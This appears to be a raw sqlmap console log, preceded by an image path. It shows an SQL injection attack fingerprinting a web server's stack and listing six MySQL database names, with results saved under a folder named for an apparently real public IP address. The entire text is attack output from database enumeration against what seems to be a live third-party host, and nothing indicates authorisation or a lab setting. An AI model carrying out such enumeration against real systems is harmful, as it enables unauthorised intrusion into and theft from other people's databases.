 web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.2.17
back-end DBMS: MySQL 5.0
[09:39:26] [INFO] fetching database names
[09:39:26] [INFO] the SQL query used returns 6 entries
[09:39:26] [INFO] resumed: "information_schema"
[09:39:26] [INFO] resumed: "mysql"
[09:39:26] [INFO] resumed: "performance_schema"
[09:39:26] [INFO] resumed: "shdz"
[09:39:26] [INFO] resumed: "shyj"
[09:39:26] [INFO] resumed: "test"
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] shdz
[*] shyj
[*] test
[09:39:26] [INFO] fetched data logged to text files under 'C:\Users\gui\.sq
output\220.196.57.132'